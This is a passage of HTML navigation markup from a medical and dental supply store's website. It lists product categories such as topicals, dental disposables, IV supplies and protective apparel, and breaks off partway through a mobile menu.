><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-19-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/topicals/id/373/" ><span>Topicals</span></a><ul class="level1 submenu"><li  class="level2 nav-19-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/ointments-or-creams-or-lotions-or-gels/id/507/" ><span>Ointments or Creams or lotions or gels</span></a></li><li  class="level2 nav-19-2-2"><a href="https://inovatiqa.com/catalog/category/view/s/anesthetics/id/514/" ><span>Anesthetics</span></a></li><li  class="level2 nav-19-2-3"><a href="https://inovatiqa.com/catalog/category/view/s/sprays/id/691/" ><span>Sprays</span></a></li><li  class="level2 nav-19-2-4"><a href="https://inovatiqa.com/catalog/category/view/s/peroxide/id/716/" ><span>Peroxide</span></a></li><li  class="level2 nav-19-2-5"><a href="https://inovatiqa.com/catalog/category/view/s/alcohol/id/717/" ><span>Alcohol</span></a></li><li  class="level2 nav-19-2-6"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-topicals/id/718/" ><span>Miscellaneous Topicals</span></a></li><li  class="level2 nav-19-2-7 last"><a href="https://inovatiqa.com/catalog/category/view/s/powders/id/918/" ><span>Powders</span></a></li></ul></li><li  class="level1 nav-19-3 parent"><a href="https://inovatiqa.com/catalog/category/view/s/otc/id/577/" ><span>OTC</span></a><ul class="level1 submenu"><li  class="level2 nav-19-3-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/medicated-drops/id/578/" ><span>Medicated Drops</span></a></li><li  class="level2 nav-19-3-2"><a href="https://inovatiqa.com/catalog/category/view/s/antacids/id/689/" ><span>Antacids</span></a></li><li  class="level2 nav-19-3-3"><a href="https://inovatiqa.com/catalog/category/view/s/analgesics/id/690/" ><span>Analgesics</span></a></li><li  class="level2 nav-19-3-4"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous-otc/id/698/" ><span>Miscellaneous OTC</span></a></li><li  class="level2 nav-19-3-5"><a href="https://inovatiqa.com/catalog/category/view/s/cough-or-cold-or-allergy/id/699/" ><span>Cough or Cold or Allergy</span></a></li><li  class="level2 nav-19-3-6"><a href="https://inovatiqa.com/catalog/category/view/s/laxatives-or-enemas-or-suppositories/id/700/" ><span>Laxatives or Enemas or Suppositories</span></a></li><li  class="level2 nav-19-3-7"><a href="https://inovatiqa.com/catalog/category/view/s/supplements-or-vitamins/id/740/" ><span>Supplements or Vitamins</span></a></li><li  class="level2 nav-19-3-8 last"><a href="https://inovatiqa.com/pharmaceuticals-or-otc/otc//pain-relief.html" ><span> Pain Relief</span></a></li></ul></li><li  class="level1 nav-19-4 last parent"><a href="https://inovatiqa.com/catalog/category/view/s/injectables/id/747/" ><span>Injectables</span></a><ul class="level1 submenu"><li  class="level2 nav-19-4-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/vaccines/id/748/" ><span>Vaccines</span></a></li></ul></li></ul></li><li  class="level0 nav-20 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/veterinary/id/494/"  class="level-top" ><span>Veterinary</span></a><ul class="level0 submenu"><li  class="level1 nav-20-1 first last parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/495/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-20-1-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/equipment/id/496/" ><span>Equipment</span></a></li><li  class="level2 nav-20-1-2"><a href="https://inovatiqa.com/catalog/category/view/s/surgical-instruments/id/561/" ><span>Surgical Instruments</span></a></li><li  class="level2 nav-20-1-3"><a href="https://inovatiqa.com/catalog/category/view/s/medical-supplies/id/671/" ><span>Medical Supplies</span></a></li><li  class="level2 nav-20-1-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/865/" ><span>Miscellaneous</span></a></li></ul></li></ul></li><li  class="level0 nav-21 level-top parent"><a href="https://inovatiqa.com/catalog/category/view/s/dental-merchandise/id/559/"  class="level-top" ><span>Dental Merchandise</span></a><ul class="level0 submenu"><li  class="level1 nav-21-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/instruments/id/560/" ><span>Instruments</span></a></li><li  class="level1 nav-21-2 parent"><a href="https://inovatiqa.com/catalog/category/view/s/x-ray/id/602/" ><span>X-ray</span></a><ul class="level1 submenu"><li  class="level2 nav-21-2-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/digital-x-ray-accessories/id/603/" ><span>Digital X-Ray Accessories</span></a></li><li  class="level2 nav-21-2-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/714/" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-21-3 parent"><a href="https://inovatiqa.com/dental-merchandise//pins-posts.html" ><span>Pins &amp; Posts</span></a><ul class="level1 submenu"><li  class="level2 nav-21-3-1 first last"><a href="https://inovatiqa.com/dental-merchandise//pins-posts/posts.html" ><span>Posts</span></a></li></ul></li><li  class="level1 nav-21-4 parent"><a href="https://inovatiqa.com/catalog/category/view/s/disposables/id/642/" ><span>Disposables</span></a><ul class="level1 submenu"><li  class="level2 nav-21-4-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/cotton-rolls/id/643/" ><span>Cotton Rolls</span></a></li><li  class="level2 nav-21-4-2"><a href="https://inovatiqa.com/catalog/category/view/s/aprons/id/644/" ><span>Aprons</span></a></li><li  class="level2 nav-21-4-3"><a href="https://inovatiqa.com/catalog/category/view/s/tray-covers/id/645/" ><span>Tray Covers</span></a></li><li  class="level2 nav-21-4-4"><a href="https://inovatiqa.com/catalog/category/view/s/drinking-cups/id/648/" ><span>Drinking Cups</span></a></li><li  class="level2 nav-21-4-5"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/719/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-21-4-6"><a href="https://inovatiqa.com/catalog/category/view/s/syringe-tips/id/786/" ><span>Syringe Tips</span></a></li><li  class="level2 nav-21-4-7"><a href="https://inovatiqa.com/catalog/category/view/s/sponges/id/796/" ><span>Sponges</span></a></li><li  class="level2 nav-21-4-8 last"><a href="https://inovatiqa.com/catalog/category/view/s/headrest-covers/id/905/" ><span>Headrest Covers</span></a></li></ul></li><li  class="level1 nav-21-5 parent"><a href="https://inovatiqa.com/catalog/category/view/s/preventives/id/664/" ><span>Preventives</span></a><ul class="level1 submenu"><li  class="level2 nav-21-5-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/fluoride-office-varnish/id/665/" ><span>Fluoride Office - Varnish</span></a></li><li  class="level2 nav-21-5-2"><a href="https://inovatiqa.com/catalog/category/view/s/fluoride-office-gels-rinses/id/676/" ><span>Fluoride Office -Gels &amp; Rinses</span></a></li><li  class="level2 nav-21-5-3"><a href="https://inovatiqa.com/catalog/category/view/s/fluoride-home-gels-rinses/id/686/" ><span>Fluoride Home - Gels &amp; Rinses</span></a></li><li  class="level2 nav-21-5-4"><a href="https://inovatiqa.com/catalog/category/view/s/fluoride-trays/id/687/" ><span>Fluoride Trays</span></a></li><li  class="level2 nav-21-5-5"><a href="https://inovatiqa.com/catalog/category/view/s/prophy-paste/id/688/" ><span>Prophy Paste</span></a></li><li  class="level2 nav-21-5-6"><a href="https://inovatiqa.com/catalog/category/view/s/disclosing-solutions-tablets/id/701/" ><span>Disclosing Solutions &amp; Tablets</span></a></li><li  class="level2 nav-21-5-7"><a href="https://inovatiqa.com/catalog/category/view/s/prophy-angles-disposable/id/736/" ><span>Prophy Angles-Disposable</span></a></li><li  class="level2 nav-21-5-8"><a href="https://inovatiqa.com/catalog/category/view/s/oral-rinses/id/753/" ><span>Oral Rinses</span></a></li><li  class="level2 nav-21-5-9"><a href="https://inovatiqa.com/catalog/category/view/s/floss-accessories/id/848/" ><span>Floss Accessories</span></a></li><li  class="level2 nav-21-5-10"><a href="https://inovatiqa.com/catalog/category/view/s/oral-medicaments/id/852/" ><span>Oral Medicaments</span></a></li><li  class="level2 nav-21-5-11"><a href="https://inovatiqa.com/catalog/category/view/s/toothpaste/id/867/" ><span>Toothpaste</span></a></li><li  class="level2 nav-21-5-12"><a href="https://inovatiqa.com/catalog/category/view/s/toothbrushes/id/868/" ><span>Toothbrushes</span></a></li><li  class="level2 nav-21-5-13"><a href="https://inovatiqa.com/catalog/category/view/s/floss-office-patient/id/877/" ><span>Floss Office &amp; Patient</span></a></li><li  class="level2 nav-21-5-14"><a href="https://inovatiqa.com/catalog/category/view/s/dappen-dishes-prophy-rings/id/906/" ><span>Dappen Dishes &amp; Prophy Rings</span></a></li><li  class="level2 nav-21-5-15"><a href="https://inovatiqa.com/catalog/category/view/s/pit-fissure-sealants/id/909/" ><span>Pit &amp; Fissure Sealants</span></a></li><li  class="level2 nav-21-5-16"><a href="https://inovatiqa.com/catalog/category/view/s/prophy-packs/id/911/" ><span>Prophy Packs</span></a></li><li  class="level2 nav-21-5-17"><a href="https://inovatiqa.com/catalog/category/view/s/mouthwashes/id/932/" ><span>Mouthwashes</span></a></li><li  class="level2 nav-21-5-18"><a href="https://inovatiqa.com/catalog/category/view/s/dry-mouth-products/id/933/" ><span>Dry Mouth Products</span></a></li><li  class="level2 nav-21-5-19"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/934/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-21-5-20 last"><a href="https://inovatiqa.com/catalog/category/view/s/breath-fresheners/id/940/" ><span>Breath Fresheners</span></a></li></ul></li><li  class="level1 nav-21-6 parent"><a href="https://inovatiqa.com/catalog/category/view/s/anesthetics/id/666/" ><span>Anesthetics</span></a><ul class="level1 submenu"><li  class="level2 nav-21-6-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/topicals/id/667/" ><span>Topicals</span></a></li><li  class="level2 nav-21-6-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/needles/id/907/" ><span>Needles</span></a></li></ul></li><li  class="level1 nav-21-7 parent"><a href="https://inovatiqa.com/catalog/category/view/s/rubber-dam-materials/id/684/" ><span>Rubber Dam Materials</span></a><ul class="level1 submenu"><li  class="level2 nav-21-7-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/dam/id/685/" ><span>Dam</span></a></li></ul></li><li  class="level1 nav-21-8 parent"><a href="https://inovatiqa.com/catalog/category/view/s/alloys/id/702/" ><span>Alloys</span></a><ul class="level1 submenu"><li  class="level2 nav-21-8-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/amalgam/id/703/" ><span>Amalgam</span></a></li></ul></li><li  class="level1 nav-21-9 parent"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/705/" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-21-9-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/laboratory-products/id/706/" ><span>Laboratory Products</span></a></li><li  class="level2 nav-21-9-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/orthodontic-products/id/880/" ><span>Orthodontic Products</span></a></li></ul></li><li  class="level1 nav-21-10"><a href="https://inovatiqa.com/catalog/category/view/s/matrix/id/709/" ><span>Matrix</span></a></li><li  class="level1 nav-21-11 parent"><a href="https://inovatiqa.com/catalog/category/view/s/composites-or-restoratives/id/710/" ><span>Composites or Restoratives</span></a><ul class="level1 submenu"><li  class="level2 nav-21-11-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/miscellaneous/id/711/" ><span>Miscellaneous</span></a></li><li  class="level2 nav-21-11-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/micro-applicators/id/904/" ><span>Micro Applicators</span></a></li></ul></li><li  class="level1 nav-21-12"><a href="https://inovatiqa.com/catalog/category/view/s/articulating-products/id/715/" ><span>Articulating Products</span></a></li><li  class="level1 nav-21-13 parent"><a href="https://inovatiqa.com/catalog/category/view/s/bonding-agents/id/724/" ><span>Bonding Agents</span></a><ul class="level1 submenu"><li  class="level2 nav-21-13-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/desensitizers/id/725/" ><span>Desensitizers</span></a></li><li  class="level2 nav-21-13-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/etchants/id/910/" ><span>Etchants</span></a></li></ul></li><li  class="level1 nav-21-14 parent"><a href="https://inovatiqa.com/catalog/category/view/s/small-equipment/id/869/" ><span>Small Equipment</span></a><ul class="level1 submenu"><li  class="level2 nav-21-14-1 first"><a href="https://inovatiqa.com/dental-merchandise/small-equipment//dental-handpieces.html" ><span>Dental Handpieces</span></a></li><li  class="level2 nav-21-14-2"><a href="https://inovatiqa.com/catalog/category/view/s/ultrasonics-solutions/id/899/" ><span>Ultrasonics-Solutions</span></a></li><li  class="level2 nav-21-14-3"><a href="https://inovatiqa.com/catalog/category/view/s/dental-handpieces-maintenance/id/913/" ><span>Dental Handpieces-Maintenance</span></a></li><li  class="level2 nav-21-14-4 last"><a href="https://inovatiqa.com/catalog/category/view/s/ultrasonics-units/id/937/" ><span>Ultrasonics-Units</span></a></li></ul></li><li  class="level1 nav-21-15 parent"><a href="https://inovatiqa.com/catalog/category/view/s/endodontics/id/889/" ><span>Endodontics</span></a><ul class="level1 submenu"><li  class="level2 nav-21-15-1 first"><a href="https://inovatiqa.com/catalog/category/view/s/small-endo-equipment/id/890/" ><span>Small Endo Equipment</span></a></li><li  class="level2 nav-21-15-2 last"><a href="https://inovatiqa.com/catalog/category/view/s/gutta-percha/id/896/" ><span>Gutta Percha</span></a></li></ul></li><li  class="level1 nav-21-16 parent"><a href="https://inovatiqa.com/catalog/category/view/s/crown-bridge/id/929/" ><span>Crown &amp; Bridge</span></a><ul class="level1 submenu"><li  class="level2 nav-21-16-1 first last"><a href="https://inovatiqa.com/catalog/category/view/s/temporary-c-b-material/id/930/" ><span>Temporary C&amp;B Material</span></a></li></ul></li><li  class="level1 nav-21-17 parent"><a href="https://inovatiqa.com/dental-merchandise//infection-control.html" ><span>Infection Control</span></a><ul class="level1 submenu"><li  class="level2 nav-21-17-1 first"><a href="https://inovatiqa.com/dental-merchandise//infection-control/plastic-coverings.html" ><span>Plastic Coverings</span></a></li><li  class="level2 nav-21-17-2"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilizing-supplies-monitors.html" ><span>Sterilizing Supplies-Monitors</span></a></li><li  class="level2 nav-21-17-3"><a href="https://inovatiqa.com/dental-merchandise//infection-control/evacuation.html" ><span>Evacuation</span></a></li><li  class="level2 nav-21-17-4"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilizing-supplies-pouches.html" ><span>Sterilizing Supplies-Pouches</span></a></li><li  class="level2 nav-21-17-5"><a href="https://inovatiqa.com/dental-merchandise//infection-control/solutions-instrument-soaks.html" ><span>Solutions-Instrument Soaks</span></a></li><li  class="level2 nav-21-17-6"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilizing-supplies-tape.html" ><span>Sterilizing Supplies-Tape</span></a></li><li  class="level2 nav-21-17-7"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilants-or-disinfectants.html" ><span>Sterilants or Disinfectants</span></a></li><li  class="level2 nav-21-17-8"><a href="https://inovatiqa.com/dental-merchandise//infection-control/water-treatment.html" ><span>Water Treatment</span></a></li><li  class="level2 nav-21-17-9"><a href="https://inovatiqa.com/dental-merchandise//infection-control/infection-control-products-or-eyewear.html" ><span>Infection Control Products or Eyewear</span></a></li><li  class="level2 nav-21-17-10"><a href="https://inovatiqa.com/dental-merchandise//infection-control/solutions-enzymatic.html" ><span>Solutions-Enzymatic</span></a></li><li  class="level2 nav-21-17-11"><a href="https://inovatiqa.com/dental-merchandise//infection-control/surface-disinfectants.html" ><span>Surface Disinfectants</span></a></li><li  class="level2 nav-21-17-12"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilizing-supplies-tubing.html" ><span>Sterilizing Supplies-Tubing</span></a></li><li  class="level2 nav-21-17-13"><a href="https://inovatiqa.com/dental-merchandise//infection-control/infection-control-products-or-plastics.html" ><span>Infection Control Products or Plastics</span></a></li><li  class="level2 nav-21-17-14"><a href="https://inovatiqa.com/dental-merchandise//infection-control/hand-hygiene.html" ><span>Hand Hygiene</span></a></li><li  class="level2 nav-21-17-15"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilizing-supplies-wrap.html" ><span>Sterilizing Supplies-Wrap</span></a></li><li  class="level2 nav-21-17-16 last"><a href="https://inovatiqa.com/dental-merchandise//infection-control/sterilizing-supplies.html" ><span>Sterilizing Supplies</span></a></li></ul></li><li  class="level1 nav-21-18 parent"><a href="https://inovatiqa.com/dental-merchandise//impression.html" ><span>Impression</span></a><ul class="level1 submenu"><li  class="level2 nav-21-18-1 first"><a href="https://inovatiqa.com/dental-merchandise//impression/materials-vinyl-polysiloxane.html" ><span>Materials-Vinyl Polysiloxane</span></a></li><li  class="level2 nav-21-18-2"><a href="https://inovatiqa.com/dental-merchandise//impression/trays.html" ><span>Trays</span></a></li><li  class="level2 nav-21-18-3"><a href="https://inovatiqa.com/dental-merchandise//impression/equipment.html" ><span>Equipment</span></a></li><li  class="level2 nav-21-18-4"><a href="https://inovatiqa.com/dental-merchandise//impression/materials-bite-registration.html" ><span>Materials-Bite Registration</span></a></li><li  class="level2 nav-21-18-5"><a href="https://inovatiqa.com/dental-merchandise//impression/syringes.html" ><span>Syringes</span></a></li><li  class="level2 nav-21-18-6"><a href="https://inovatiqa.com/dental-merchandise//impression/materials.html" ><span>Materials</span></a></li><li  class="level2 nav-21-18-7"><a href="https://inovatiqa.com/dental-merchandise//impression/tray-adhesive.html" ><span>Tray Adhesive</span></a></li><li  class="level2 nav-21-18-8 last"><a href="https://inovatiqa.com/dental-merchandise//impression/tray-cleaner.html" ><span>Tray Cleaner</span></a></li></ul></li><li  class="level1 nav-21-19 last"><a href="https://inovatiqa.com/dental-merchandise//finishing-polishing.html" ><span>Finishing &amp; Polishing</span></a></li></ul></li><li  class="level0 nav-22 level-top parent"><a href="https://inovatiqa.com/protective-apparel.html"  class="level-top" ><span>Protective Apparel </span></a><ul class="level0 submenu"><li  class="level1 nav-22-1 first last parent"><a href="https://inovatiqa.com/protective-apparel/apparel.html" ><span>Apparel</span></a><ul class="level1 submenu"><li  class="level2 nav-22-1-1 first"><a href="https://inovatiqa.com/protective-apparel/apparel/head-or-face.html" ><span>Head or  Face</span></a></li><li  class="level2 nav-22-1-2"><a href="https://inovatiqa.com/protective-apparel/apparel/shoe-covers.html" ><span>Shoe Covers</span></a></li><li  class="level2 nav-22-1-3"><a href="https://inovatiqa.com/protective-apparel/apparel/gowns.html" ><span>Gowns</span></a></li><li  class="level2 nav-22-1-4"><a href="https://inovatiqa.com/protective-apparel/apparel/masks.html" ><span>Masks</span></a></li><li  class="level2 nav-22-1-5"><a href="https://inovatiqa.com/protective-apparel/apparel/eyewear.html" ><span>Eyewear</span></a></li><li  class="level2 nav-22-1-6"><a href="https://inovatiqa.com/protective-apparel/apparel/coats-or-jackets.html" ><span>Coats or Jackets</span></a></li><li  class="level2 nav-22-1-7"><a href="https://inovatiqa.com/protective-apparel/apparel/scrub-or-or.html" ><span>Scrub or Or</span></a></li><li  class="level2 nav-22-1-8"><a href="https://inovatiqa.com/protective-apparel/apparel/respirator-mask.html" ><span>Respirator Mask</span></a></li><li  class="level2 nav-22-1-9"><a href="https://inovatiqa.com/protective-apparel/apparel/aprons.html" ><span>Aprons</span></a></li><li  class="level2 nav-22-1-10 last"><a href="https://inovatiqa.com/protective-apparel/apparel/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li></ul></li><li  class="level0 nav-23 level-top parent"><a href="https://inovatiqa.com/iv.html"  class="level-top" ><span>IV</span></a><ul class="level0 submenu"><li  class="level1 nav-23-1 first parent"><a href="https://inovatiqa.com/iv/iv-sets.html" ><span>IV Sets</span></a><ul class="level1 submenu"><li  class="level2 nav-23-1-1 first"><a href="https://inovatiqa.com/iv/iv-sets/specialty-sets.html" ><span>Specialty Sets</span></a></li><li  class="level2 nav-23-1-2"><a href="https://inovatiqa.com/iv/iv-sets/connectors-or-plugs-or-pins.html" ><span>Connectors or Plugs or Pins</span></a></li><li  class="level2 nav-23-1-3"><a href="https://inovatiqa.com/iv/iv-sets/sets-or-extension-sets.html" ><span>Sets or Extension Sets</span></a></li><li  class="level2 nav-23-1-4"><a href="https://inovatiqa.com/iv/iv-sets/transfer-or-dispensing.html" ><span>Transfer or Dispensing </span></a></li><li  class="level2 nav-23-1-5 last"><a href="https://inovatiqa.com/iv/iv-sets/iv-pumps-or-accessories.html" ><span>IV Pumps or Accessories</span></a></li></ul></li><li  class="level1 nav-23-2 parent"><a href="https://inovatiqa.com/iv/iv-catheters.html" ><span>IV Catheters</span></a><ul class="level1 submenu"><li  class="level2 nav-23-2-1 first"><a href="https://inovatiqa.com/iv/iv-catheters/standard.html" ><span>Standard</span></a></li><li  class="level2 nav-23-2-2"><a href="https://inovatiqa.com/iv/iv-catheters/safety.html" ><span>Safety</span></a></li><li  class="level2 nav-23-2-3 last"><a href="https://inovatiqa.com/iv/iv-catheters/specialty-catheters.html" ><span>Specialty Catheters</span></a></li></ul></li><li  class="level1 nav-23-3"><a href="https://inovatiqa.com/iv/iv-start-kits.html" ><span>IV Start Kits</span></a></li><li  class="level1 nav-23-4 parent"><a href="https://inovatiqa.com/iv/miscellaneous.html" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-23-4-1 first"><a href="https://inovatiqa.com/iv/miscellaneous/armboards.html" ><span>Armboards</span></a></li><li  class="level2 nav-23-4-2"><a href="https://inovatiqa.com/iv/miscellaneous/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-23-4-3 last"><a href="https://inovatiqa.com/iv/miscellaneous/bottles-or-containers.html" ><span>Bottles or Containers</span></a></li></ul></li><li  class="level1 nav-23-5 parent"><a href="https://inovatiqa.com/iv/iv-solutions.html" ><span>IV Solutions</span></a><ul class="level1 submenu"><li  class="level2 nav-23-5-1 first"><a href="https://inovatiqa.com/iv/iv-solutions/irrigation-or-flush-solutions.html" ><span>Irrigation or Flush Solutions</span></a></li><li  class="level2 nav-23-5-2 last"><a href="https://inovatiqa.com/iv/iv-solutions/infusion-solutions.html" ><span>Infusion Solutions</span></a></li></ul></li><li  class="level1 nav-23-6"><a href="https://inovatiqa.com/iv/stopcocks.html" ><span>Stopcocks</span></a></li><li  class="level1 nav-23-7 last"><a href="https://inovatiqa.com/iv/iv-retainer-dressings.html" ><span>IV Retainer Dressings</span></a></li></ul></li><li  class="level0 nav-24 level-top parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial.html"  class="level-top" ><span>Housekeeping And Janitorial</span></a><ul class="level0 submenu"><li  class="level1 nav-24-1 first parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags.html" ><span>Can Liners or bags</span></a><ul class="level1 submenu"><li  class="level2 nav-24-1-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/biohazard.html" ><span>Biohazard</span></a></li><li  class="level2 nav-24-1-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/linen.html" ><span>Linen</span></a></li><li  class="level2 nav-24-1-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/waste-receptacle.html" ><span>Waste Receptacle</span></a></li><li  class="level2 nav-24-1-4 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/can-liners-or-bags/zip-closure.html" ><span>Zip Closure</span></a></li></ul></li><li  class="level1 nav-24-2 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper.html" ><span>Paper</span></a><ul class="level1 submenu"><li  class="level2 nav-24-2-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/facial-tissue.html" ><span>Facial Tissue</span></a></li><li  class="level2 nav-24-2-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/wipers.html" ><span>Wipers</span></a></li><li  class="level2 nav-24-2-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/paper-towel.html" ><span>Paper Towel</span></a></li><li  class="level2 nav-24-2-4"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/roll-towels.html" ><span>Roll Towels</span></a></li><li  class="level2 nav-24-2-5"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/bathroom-tissue.html" ><span>Bathroom Tissue</span></a></li><li  class="level2 nav-24-2-6 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/paper/miscellaneous.html" ><span>Miscellaneous</span></a></li></ul></li><li  class="level1 nav-24-3"><a href="https://inovatiqa.com/housekeeping-and-janitorial/batteries.html" ><span>Batteries</span></a></li><li  class="level1 nav-24-4 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper.html" ><span>Dispensers or Paper</span></a><ul class="level1 submenu"><li  class="level2 nav-24-4-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper/automatic.html" ><span>Automatic</span></a></li><li  class="level2 nav-24-4-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/dispensers-or-paper/manual.html" ><span>Manual</span></a></li></ul></li><li  class="level1 nav-24-5 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles.html" ><span>Waste Receptacles</span></a><ul class="level1 submenu"><li  class="level2 nav-24-5-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/accessories.html" ><span>Accessories</span></a></li><li  class="level2 nav-24-5-2"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/open-top.html" ><span>Open Top</span></a></li><li  class="level2 nav-24-5-3 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/waste-receptacles/step-open.html" ><span>Step Open</span></a></li></ul></li><li  class="level1 nav-24-6 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry.html" ><span>Laundry</span></a><ul class="level1 submenu"><li  class="level2 nav-24-6-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry/hampers.html" ><span>Hampers</span></a></li><li  class="level2 nav-24-6-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/laundry/laundry-or-miscellaneous.html" ><span>Laundry or Miscellaneous </span></a></li></ul></li><li  class="level1 nav-24-7 parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies.html" ><span>Cleaning Supplies</span></a><ul class="level1 submenu"><li  class="level2 nav-24-7-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies/cleansers.html" ><span>Cleansers</span></a></li><li  class="level2 nav-24-7-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/cleaning-supplies/equipment.html" ><span>Equipment</span></a></li></ul></li><li  class="level1 nav-24-8"><a href="https://inovatiqa.com/housekeeping-and-janitorial/pest-control.html" ><span>Pest Control</span></a></li><li  class="level1 nav-24-9 last parent"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous.html" ><span>Miscellaneous</span></a><ul class="level1 submenu"><li  class="level2 nav-24-9-1 first"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous/miscellaneous.html" ><span>Miscellaneous</span></a></li><li  class="level2 nav-24-9-2 last"><a href="https://inovatiqa.com/housekeeping-and-janitorial/miscellaneous/flashlights.html" ><span>Flashlights</span></a></li></ul></li></ul></li><li  class="level0 nav-25 level-top parent"><a href="https://inovatiqa.com/pharmaceuticals-or-rx.html"  class="level-top" ><span>Pharmaceuticals or RX</span></a><ul class="level0 submenu"><li  class="level1 nav-25-1 first"><a href="https://inovatiqa.com/pharmaceuticals-or-rx/injectables.html" ><span>Injectables</span></a></li><li  class="level1 nav-25-2 last"><a href="https://inovatiqa.com/pharmaceuticals-or-rx/oral-consumption.html" ><span>oral consumption</span></a></li></ul></li>    <li class="level0 nav-8 last level-top parent ui-menu-item mpbrand-top-link" role="presentation">
        <a href="https://inovatiqa.com/brand.html" class="level-top ui-corner-all" id="ui-id-8" tabindex="-1"
           role="menuitem">
            <span>Brands</span>
        </a>
            </li>


 -->

            <div class="topleftdiv">
                <ul class="topleft_lists">
                    <li class="topleftlist"><a class="topleftlist_link" href="/">Home</a></li>
                    <li class="topleftlist"><a class="topleftlist_link" href="https://inovatiqa.com/about-us/">About Us</a></li>

                    <li class="topleftlist">
                        <a href="#" id="medical_link_mob" class="topleftlist_link">Medical</a>

                        <ul id="medical_mob" class="mobilemenulist">
                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/diagnostic-instruments/id/3/">Diagnostic Instruments</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/patient-care-exam-room-supplies/id/9/">Patient Care &amp; Exam Room Supplies</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/skin-and-wound-care/id/18/">Skin and Wound Care</a>
                            </li>

                             <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/infection-control/id/43/">Infection Control</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/safety-and-emergency/id/46/">Safety and Emergency</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/gloves/id/61/">Gloves</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/respiratory-oxygen/id/109/">Respiratory &amp; Oxygen</a>
                            </li>

                            <li class="mobile_sublist">
                                <a class="mobile_sublist_link" href="https://inovatiqa.com/catalog/category/view/s/needles-syringes/id/120/">Needles &amp; Syringes</a>
                            </li>

                            <li class="mobile_sublist">
